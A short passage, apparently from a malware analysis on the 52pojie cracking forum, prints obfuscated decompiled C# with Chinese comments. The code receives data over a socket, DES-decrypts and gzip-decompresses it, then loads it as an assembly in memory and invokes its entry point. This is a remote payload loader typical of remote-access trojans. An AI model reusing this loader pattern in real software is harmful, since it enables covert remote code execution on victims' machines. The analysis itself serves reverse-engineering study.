 接收数据
num5 = UMyP4mrPOhxFUQSew1.xyJkWFxnJ.Receive(array, num4, num2, SocketFlags.None);
解密、解压、反序列化
UMyP4mrPOhxFUQSew1.CallMethod(iXL3ghWY6abcNRYm8X.Deserialize(H6RKpMy7aeGQ8ieuVNe.DecompressByGzip(Y3MhyTyB7ukkn3whojn.DecryptByDes(array,
UMyP4mrPOhxFUQSew1.HRSM51pSW.r6yqmEh3Fg))));
解密、解压
Vsk8hWEg7tb2h3CrseI vsk8hWEg7tb2h3CrseI;
byte[] rawAssembly = H6RKpMy7aeGQ8ieuVNe.DecompressByGzip(Y3MhyTyB7ukkn3whojn.DecryptByDes(vsk8hWEg7tb2h3CrseI.xUrETp9Icb,
UMyP4mrPOhxFUQSew1.HRSM51pSW.r6yqmEh3Fg));
int num2 = 1;
if (<Module>{57b67b94-a9fa-4355-8cd8-79d3c2cc074b}.m_d975c2319b8d4ffe8e8eb122cb0e09f0.m_dfa9abc6557e4cedbecc738bc693d6aa == 0)
{
goto IL_139;
}
IL_B1: 加载并调用入口点函数
Type type = Thread.GetDomain().Load(rawAssembly).GetExportedTypes()[0];
MethodInfo methodInfo = type.GetMethods()[0];
UMyP4mrPOhxFUQSew1.HRSM51pSW.SXZqPHMCoV = vsk8hWEg7tb2h3CrseI;
UMyP4mrPOhxFUQSew1.HRSM51pSW.SXZqPHMCoV.xUrETp9Icb = null;
byte[] array = iXL3ghWY6abcNRYm8X.Serialize(UMyP4mrPOhxFUQSew1.HRSM51pSW);
UMyP4mrPOhxFUQSew1.Set(false);
UMyP4mrPOhxFUQSew1.Free();
type.InvokeMember(methodInfo.Name, BindingFlags.InvokeMethod, null, null, new object[]
{
array
});
吾爱破解论坛
www.52pojie.cn